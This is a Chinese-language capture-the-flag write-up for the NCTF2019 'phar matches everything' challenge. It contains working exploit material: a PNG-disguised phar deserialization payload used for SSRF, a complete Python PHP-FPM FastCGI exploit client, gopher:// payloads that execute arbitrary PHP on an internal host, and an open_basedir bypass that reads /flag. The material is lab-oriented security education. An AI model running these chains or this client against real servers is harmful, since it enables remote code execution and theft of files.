题目地址:https://buuoj.cn/challenges#[NCTF2019]phar%20matches%20everything

源码地址:https://github.com/swfangzhang/My-2019NCTF/tree/master/phar matches everything

catchmime.php
//catchmime.php
<?php
class Easytest{protected $test;public function funny_get(){return $this->test;}
}
class Main {public $url;public function curl($url){$ch = curl_init(); curl_setopt($ch,CURLOPT_URL,$url);curl_setopt($ch,CURLOPT_RETURNTRANSFER,true);$output=curl_exec($ch);curl_close($ch);return $output;}public function __destruct(){$this_is_a_easy_test=unserialize($_GET['careful']);if($this_is_a_easy_test->funny_get() === '1'){echo $this->curl($this->url);}}
}if(isset($_POST["submit"])) {$check = getimagesize($_POST['name']);if($check !== false) {echo "File is an image - " . $check["mime"] . ".";} else {echo "File is not an image.";}
}
?>
Main::curl()明显存在SSRF并且可使用文件流造成任意文件读取,Main::___destruct()中需要通过反序列化控制Easytest::$this->test='1'。然后利用Phar反序列化控制Main::$this->url进行SSRF或者任意文件读取,Phar反序列化会在getimagesize()触发
构造poc:
<?php
class Easytest{protected $test='1';public function funny_get(){return $this->test;}
}
class Main {public $url;
}$test = new EasyTest;
echo urlencode(serialize($test))."\n";$payload = new Main;
$payload->url = "file:///etc/hosts";//文件流读取文件$png_header = hex2bin('89504e470d0a1a0a0000000d49484452000000400000004000');
$phar = new Phar('exp.phar');
$phar -> startBuffering();
$phar -> setStub($png_header.'<?php __HALT_COMPILER();?>');
$phar -> addFromString('test.txt','test');
$phar -> setMetadata($payload);
$phar -> stopBuffering();
rename("exp.phar","exp.png");
?>
生成的phar文件修改后缀为png以通过白名单验证
//upload.php
if($imageFileType !== "jpg" && $imageFileType !== "png" && $imageFileType !== "gif" && $imageFileType !== "jpeg" ) {echo "Sorry, only jpg,png,gif,jpeg are allowed.";$uploadOk = 0;
}
PS C:\Users\Administrator\Desktop> php .\poc.php
O%3A8%3A%22Easytest%22%3A1%3A%7Bs%3A7%3A%22%00%2A%00test%22%3Bs%3A1%3A%221%22%3B%7D

靶机内网IP:173.37.29.10
接下来需要内网寻找PHP-FPMIP(应该是buu的环境问题,本来PHP-FPM的IP就是hosts本机IP,但是访问本机IP却没有看到FPM的回显,所以找一下这个IP,其实就是本机IP最后一位+1),把$payload->url = "http://173.37.29.11";,再次生成phar文件上传查看回显

PHP-FPM攻击脚本
import socket
import random
import argparse
import sys
from io import BytesIO
import base64
import urllib
# Referrer: https://github.com/wuyunfeng/Python-FastCGI-Client
PY2 = True if sys.version_info.major == 2 else False
def bchr(i):if PY2:return force_bytes(chr(i))else:return bytes([i])
def bord(c):if isinstance(c, int):return celse:return ord(c)
def force_bytes(s):if isinstance(s, bytes):return selse:return s.encode('utf-8', 'strict')
def force_text(s):if issubclass(type(s), str):return sif isinstance(s, bytes):s = str(s, 'utf-8', 'strict')else:s = str(s)return s
class FastCGIClient:"""A Fast-CGI Client for Python"""# private__FCGI_VERSION = 1__FCGI_ROLE_RESPONDER = 1__FCGI_ROLE_AUTHORIZER = 2__FCGI_ROLE_FILTER = 3__FCGI_TYPE_BEGIN = 1__FCGI_TYPE_ABORT = 2__FCGI_TYPE_END = 3__FCGI_TYPE_PARAMS = 4__FCGI_TYPE_STDIN = 5__FCGI_TYPE_STDOUT = 6__FCGI_TYPE_STDERR = 7__FCGI_TYPE_DATA = 8__FCGI_TYPE_GETVALUES = 9__FCGI_TYPE_GETVALUES_RESULT = 10__FCGI_TYPE_UNKOWNTYPE = 11__FCGI_HEADER_SIZE = 8# request stateFCGI_STATE_SEND = 1FCGI_STATE_ERROR = 2FCGI_STATE_SUCCESS = 3def __init__(self, host, port, timeout, keepalive):self.host = hostself.port = portself.timeout = timeoutif keepalive:self.keepalive = 1else:self.keepalive = 0self.sock = Noneself.requests = dict()def __connect(self):self.sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)self.sock.settimeout(self.timeout)self.sock.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)# if self.keepalive:# self.sock.setsockopt(socket.SOL_SOCKET, socket.SOL_KEEPALIVE, 1)# else:# self.sock.setsockopt(socket.SOL_SOCKET, socket.SOL_KEEPALIVE, 0)try:self.sock.connect((self.host, int(self.port)))except socket.error as msg:self.sock.close()self.sock = Noneprint(repr(msg))return Falsereturn Truedef __encodeFastCGIRecord(self, fcgi_type, content, requestid):length = len(content)buf = bchr(FastCGIClient.__FCGI_VERSION) \+ bchr(fcgi_type) \+ bchr((requestid >> 8) & 0xFF) \+ bchr(requestid & 0xFF) \+ bchr((length >> 8) & 0xFF) \+ bchr(length & 0xFF) \+ bchr(0) \+ bchr(0) \+ contentreturn bufdef __encodeNameValueParams(self, name, value):nLen = len(name)vLen = len(value)record = b''if nLen < 128:record += bchr(nLen)else:record += bchr((nLen >> 24) | 0x80) \+ bchr((nLen >> 16) & 0xFF) \+ bchr((nLen >> 8) & 0xFF) \+ bchr(nLen & 0xFF)if vLen < 128:record += bchr(vLen)else:record += bchr((vLen >> 24) | 0x80) \+ bchr((vLen >> 16) & 0xFF) \+ bchr((vLen >> 8) & 0xFF) \+ bchr(vLen & 0xFF)return record + name + valuedef __decodeFastCGIHeader(self, stream):header = dict()header['version'] = bord(stream[0])header['type'] = bord(stream[1])header['requestId'] = (bord(stream[2]) << 8) + bord(stream[3])header['contentLength'] = (bord(stream[4]) << 8) + bord(stream[5])header['paddingLength'] = bord(stream[6])header['reserved'] = bord(stream[7])return headerdef __decodeFastCGIRecord(self, buffer):header = buffer.read(int(self.__FCGI_HEADER_SIZE))if not header:return Falseelse:record = self.__decodeFastCGIHeader(header)record['content'] = b''if 'contentLength' in record.keys():contentLength = int(record['contentLength'])record['content'] += buffer.read(contentLength)if 'paddingLength' in record.keys():skiped = buffer.read(int(record['paddingLength']))return recorddef request(self, nameValuePairs={}, post=''):if not self.__connect():print('connect failure! please check your fasctcgi-server !!')returnrequestId = random.randint(1, (1 << 16) - 1)self.requests[requestId] = dict()request = b""beginFCGIRecordContent = bchr(0) \+ bchr(FastCGIClient.__FCGI_ROLE_RESPONDER) \+ bchr(self.keepalive) \+ bchr(0) * 5request += self.__encodeFastCGIRecord(FastCGIClient.__FCGI_TYPE_BEGIN,beginFCGIRecordContent, requestId)paramsRecord = b''if nameValuePairs:for (name, value) in nameValuePairs.items():name = force_bytes(name)value = force_bytes(value)paramsRecord += self.__encodeNameValueParams(name, value)if paramsRecord:request += self.__encodeFastCGIRecord(FastCGIClient.__FCGI_TYPE_PARAMS, paramsRecord, requestId)request += self.__encodeFastCGIRecord(FastCGIClient.__FCGI_TYPE_PARAMS, b'', requestId)if post:request += self.__encodeFastCGIRecord(FastCGIClient.__FCGI_TYPE_STDIN, force_bytes(post), requestId)request += self.__encodeFastCGIRecord(FastCGIClient.__FCGI_TYPE_STDIN, b'', requestId)self.sock.send(request)self.requests[requestId]['state'] = FastCGIClient.FCGI_STATE_SENDself.requests[requestId]['response'] = b''return self.__waitForResponse(requestId)def gopher(self, nameValuePairs={}, post=''):requestId = random.randint(1, (1 << 16) - 1)self.requests[requestId] = dict()request = b""beginFCGIRecordContent = bchr(0) \+ bchr(FastCGIClient.__FCGI_ROLE_RESPONDER) \+ bchr(self.keepalive) \+ bchr(0) * 5request += self.__encodeFastCGIRecord(FastCGIClient.__FCGI_TYPE_BEGIN,beginFCGIRecordContent, requestId)paramsRecord = b''if nameValuePairs:for (name, value) in nameValuePairs.items():name = force_bytes(name)value = force_bytes(value)paramsRecord += self.__encodeNameValueParams(name, value)if paramsRecord:request += self.__encodeFastCGIRecord(FastCGIClient.__FCGI_TYPE_PARAMS, paramsRecord, requestId)request += self.__encodeFastCGIRecord(FastCGIClient.__FCGI_TYPE_PARAMS, b'', requestId)if post:request += self.__encodeFastCGIRecord(FastCGIClient.__FCGI_TYPE_STDIN, force_bytes(post), requestId)request += self.__encodeFastCGIRecord(FastCGIClient.__FCGI_TYPE_STDIN, b'', requestId)return requestdef __waitForResponse(self, requestId):data = b''while True:buf = self.sock.recv(512)if not len(buf):breakdata += bufdata = BytesIO(data)while True:response = self.__decodeFastCGIRecord(data)if not response:breakif response['type'] == FastCGIClient.__FCGI_TYPE_STDOUT \or response['type'] == FastCGIClient.__FCGI_TYPE_STDERR:if response['type'] == FastCGIClient.__FCGI_TYPE_STDERR:self.requests['state'] = FastCGIClient.FCGI_STATE_ERRORif requestId == int(response['requestId']):self.requests[requestId]['response'] += response['content']if response['type'] == FastCGIClient.FCGI_STATE_SUCCESS:self.requests[requestId]return self.requests[requestId]['response']def __repr__(self):return "fastcgi connect host:{} port:{}".format(self.host, self.port)
if __name__ == '__main__':parser = argparse.ArgumentParser(description='Php-fpm code execution vulnerability client.')parser.add_argument('host', help='Target host, such as 127.0.0.1')parser.add_argument('file', help='A php file absolute path, such as /usr/local/lib/php/System.php')parser.add_argument('-c', '--code', help='What php code your want to execute', default='<?php echo "PWNed";?>')parser.add_argument('-p', '--port', help='FastCGI port', default=9000, type=int)parser.add_argument('-e', '--ext', help='ext absolute path', default='')parser.add_argument('-if', '--include_file', help='evil.php absolute path', default='')parser.add_argument('-u', '--url_format', help='generate gopher stream in url format', nargs='?',const=1)parser.add_argument('-b', '--base64_format', help='generate gopher stream in base64 format', nargs='?',const=1)args = parser.parse_args()client = FastCGIClient(args.host, args.port, 3, 0)params = dict()documentRoot = "/"uri = args.fileparams = {'GATEWAY_INTERFACE': 'FastCGI/1.0','REQUEST_METHOD': 'POST','SCRIPT_FILENAME': documentRoot + uri.lstrip('/'),'SCRIPT_NAME': uri,'QUERY_STRING': '','REQUEST_URI': uri,'DOCUMENT_ROOT': documentRoot,'SERVER_SOFTWARE': 'php/fcgiclient','REMOTE_ADDR': '127.0.0.1','REMOTE_PORT': '9985','SERVER_ADDR': '127.0.0.1','SERVER_PORT': '80','SERVER_NAME': "localhost",'SERVER_PROTOCOL': 'HTTP/1.1','CONTENT_TYPE': 'application/text','CONTENT_LENGTH': "%d" % len(args.code),'PHP_VALUE': 'auto_prepend_file = php://input','PHP_ADMIN_VALUE': 'allow_url_include = On'}if args.ext and args.include_file:#params['PHP_ADMIN_VALUE']='extension = '+args.extparams['PHP_ADMIN_VALUE']="extension_dir = /var/www/html\nextension = ant.so"params['PHP_VALUE']='auto_prepend_file = '+args.include_fileif not args.url_format and not args.base64_format :response = client.request(params, args.code)print(force_text(response))else:response = client.gopher(params, args.code)if args.url_format:print(urllib.quote(response))if args.base64_format:print(base64.b64encode(response))
PS C:\Users\Administrator\Desktop> python2 .\exp.py 173.37.29.11 /var/www/html/index.php -p 9000 -c "<?php phpinfo();?>" -u
%01%01%5D%CE%00%08%00%00%00%01%00%00%00%00%00%00%01%04%5D%CE%01%DB%00%00%0E%02CONTENT_LENGTH18%0C%10CONTENT_TYPEapplication/text%0B%04REMOTE_PORT9985%0B%09SERVER_NAMElocalhost%11%0BGATEWAY_INTERFACEFastCGI/1.0%0F%0ESERVER_SOFTWAREphp/fcgiclient%0B%09REMOTE_ADDR127.0.0.1%0F%17SCRIPT_FILENAME/var/www/html/index.php%0B%17SCRIPT_NAME/var/www/html/index.php%09%1FPHP_VALUEauto_prepend_file%20%3D%20php%3A//input%0E%04REQUEST_METHODPOST%0B%02SERVER_PORT80%0F%08SERVER_PROTOCOLHTTP/1.1%0C%00QUERY_STRING%0F%16PHP_ADMIN_VALUEallow_url_include%20%3D%20On%0D%01DOCUMENT_ROOT/%0B%09SERVER_ADDR127.0.0.1%0B%17REQUEST_URI/var/www/html/index.php%01%04%5D%CE%00%00%00%00%01%05%5D%CE%00%12%00%00%3C%3Fphp%20phpinfo%28%29%3B%3F%3E%01%05%5D%CE%00%00%00%00
然后在生成的payload前加上gopher://173.37.29.11:9000/_得到:
gopher://173.37.29.11:9000/_%01%01%5D%CE%00%08%00%00%00%01%00%00%00%00%00%00%01%04%5D%CE%01%DB%00%00%0E%02CONTENT_LENGTH18%0C%10CONTENT_TYPEapplication/text%0B%04REMOTE_PORT9985%0B%09SERVER_NAMElocalhost%11%0BGATEWAY_INTERFACEFastCGI/1.0%0F%0ESERVER_SOFTWAREphp/fcgiclient%0B%09REMOTE_ADDR127.0.0.1%0F%17SCRIPT_FILENAME/var/www/html/index.php%0B%17SCRIPT_NAME/var/www/html/index.php%09%1FPHP_VALUEauto_prepend_file%20%3D%20php%3A//input%0E%04REQUEST_METHODPOST%0B%02SERVER_PORT80%0F%08SERVER_PROTOCOLHTTP/1.1%0C%00QUERY_STRING%0F%16PHP_ADMIN_VALUEallow_url_include%20%3D%20On%0D%01DOCUMENT_ROOT/%0B%09SERVER_ADDR127.0.0.1%0B%17REQUEST_URI/var/www/html/index.php%01%04%5D%CE%00%00%00%00%01%05%5D%CE%00%12%00%00%3C%3Fphp%20phpinfo%28%29%3B%3F%3E%01%05%5D%CE%00%00%00%00
将这个payload放入$payload->url = ""
<?php
class Easytest{protected $test='1';public function funny_get(){return $this->test;}
}
class Main {public $url;
}$test = new EasyTest;
echo urlencode(serialize($test))."\n";$payload = new Main;
$payload->url = "gopher://173.37.29.11:9000/_%01%01%5D%CE%00%08%00%00%00%01%00%00%00%00%00%00%01%04%5D%CE%01%DB%00%00%0E%02CONTENT_LENGTH18%0C%10CONTENT_TYPEapplication/text%0B%04REMOTE_PORT9985%0B%09SERVER_NAMElocalhost%11%0BGATEWAY_INTERFACEFastCGI/1.0%0F%0ESERVER_SOFTWAREphp/fcgiclient%0B%09REMOTE_ADDR127.0.0.1%0F%17SCRIPT_FILENAME/var/www/html/index.php%0B%17SCRIPT_NAME/var/www/html/index.php%09%1FPHP_VALUEauto_prepend_file%20%3D%20php%3A//input%0E%04REQUEST_METHODPOST%0B%02SERVER_PORT80%0F%08SERVER_PROTOCOLHTTP/1.1%0C%00QUERY_STRING%0F%16PHP_ADMIN_VALUEallow_url_include%20%3D%20On%0D%01DOCUMENT_ROOT/%0B%09SERVER_ADDR127.0.0.1%0B%17REQUEST_URI/var/www/html/index.php%01%04%5D%CE%00%00%00%00%01%05%5D%CE%00%12%00%00%3C%3Fphp%20phpinfo%28%29%3B%3F%3E%01%05%5D%CE%00%00%00%00";$png_header = hex2bin('89504e470d0a1a0a0000000d49484452000000400000004000');
$phar = new Phar('exp.phar');
$phar -> startBuffering();
$phar -> setStub($png_header.'<?php __HALT_COMPILER();?>');
$phar -> addFromString('test.txt','test');
$phar -> setMetadata($payload);
$phar -> stopBuffering();
rename("exp.phar","exp.png");
?>
再次生成phar文件上传并执行


system()等一些函数被禁用,open_basedir绕过读取flag,网上找找,很多
<?php mkdir('/tmp/fuck');chdir('/tmp/fuck');ini_set('open_basedir','..');chdir('..');chdir('..');chdir('..');chdir('..');chdir('..');ini_set('open_basedir','/');print_r(scandir('/'));readfile('/flag');?>
PS C:\Users\Administrator\Desktop> python2 .\exp.py 173.37.29.11 /var/www/html/index.php -p 9000 -c "<?php mkdir('/tmp/fuck');chdir('/tmp/fuck');ini_set('open_basedir','..');chdir('..');chdir('..');chdir('..');chdir('..');chdir('..');ini_set('open_basedir','/');print_r(scandir('/'));readfile('/flag');?>" -u
%01%01P%D2%00%08%00%00%00%01%00%00%00%00%00%00%01%04P%D2%01%DC%00%00%0E%03CONTENT_LENGTH203%0C%10CONTENT_TYPEapplication/text%0B%04REMOTE_PORT9985%0B%09SERVER_NAMElocalhost%11%0BGATEWAY_INTERFACEFastCGI/1.0%0F%0ESERVER_SOFTWAREphp/fcgiclient%0B%09REMOTE_ADDR127.0.0.1%0F%17SCRIPT_FILENAME/var/www/html/index.php%0B%17SCRIPT_NAME/var/www/html/index.php%09%1FPHP_VALUEauto_prepend_file%20%3D%20php%3A//input%0E%04REQUEST_METHODPOST%0B%02SERVER_PORT80%0F%08SERVER_PROTOCOLHTTP/1.1%0C%00QUERY_STRING%0F%16PHP_ADMIN_VALUEallow_url_include%20%3D%20On%0D%01DOCUMENT_ROOT/%0B%09SERVER_ADDR127.0.0.1%0B%17REQUEST_URI/var/www/html/index.php%01%04P%D2%00%00%00%00%01%05P%D2%00%CB%00%00%3C%3Fphp%20mkdir%28%27/tmp/fuck%27%29%3Bchdir%28%27/tmp/fuck%27%29%3Bini_set%28%27open_basedir%27%2C%27..%27%29%3Bchdir%28%27..%27%29%3Bchdir%28%27..%27%29%3Bchdir%28%27..%27%29%3Bchdir%28%27..%27%29%3Bchdir%28%27..%27%29%3Bini_set%28%27open_basedir%27%2C%27/%27%29%3Bprint_r%28scandir%28%27/%27%29%29%3Breadfile%28%27/flag%27%29%3B%3F%3E%01%05P%D2%00%00%00%00
<?php
class Easytest{protected $test='1';public function funny_get(){return $this->test;}
}
class Main {public $url;
}$test = new EasyTest;
echo urlencode(serialize($test))."\n";$payload = new Main;
$payload->url = "gopher://173.37.29.11:9000/_%01%01P%D2%00%08%00%00%00%01%00%00%00%00%00%00%01%04P%D2%01%DC%00%00%0E%03CONTENT_LENGTH203%0C%10CONTENT_TYPEapplication/text%0B%04REMOTE_PORT9985%0B%09SERVER_NAMElocalhost%11%0BGATEWAY_INTERFACEFastCGI/1.0%0F%0ESERVER_SOFTWAREphp/fcgiclient%0B%09REMOTE_ADDR127.0.0.1%0F%17SCRIPT_FILENAME/var/www/html/index.php%0B%17SCRIPT_NAME/var/www/html/index.php%09%1FPHP_VALUEauto_prepend_file%20%3D%20php%3A//input%0E%04REQUEST_METHODPOST%0B%02SERVER_PORT80%0F%08SERVER_PROTOCOLHTTP/1.1%0C%00QUERY_STRING%0F%16PHP_ADMIN_VALUEallow_url_include%20%3D%20On%0D%01DOCUMENT_ROOT/%0B%09SERVER_ADDR127.0.0.1%0B%17REQUEST_URI/var/www/html/index.php%01%04P%D2%00%00%00%00%01%05P%D2%00%CB%00%00%3C%3Fphp%20mkdir%28%27/tmp/fuck%27%29%3Bchdir%28%27/tmp/fuck%27%29%3Bini_set%28%27open_basedir%27%2C%27..%27%29%3Bchdir%28%27..%27%29%3Bchdir%28%27..%27%29%3Bchdir%28%27..%27%29%3Bchdir%28%27..%27%29%3Bchdir%28%27..%27%29%3Bini_set%28%27open_basedir%27%2C%27/%27%29%3Bprint_r%28scandir%28%27/%27%29%29%3Breadfile%28%27/flag%27%29%3B%3F%3E%01%05P%D2%00%00%00%00";$png_header = hex2bin('89504e470d0a1a0a0000000d49484452000000400000004000');
$phar = new Phar('exp.phar');
$phar -> startBuffering();
$phar -> setStub($png_header.'<?php __HALT_COMPILER();?>');
$phar -> addFromString('test.txt','test');
$phar -> setMetadata($payload);
$phar -> stopBuffering();
rename("exp.phar","exp.png");
?>
将生成的exp.png接着上传并触发phar反序列化读取flag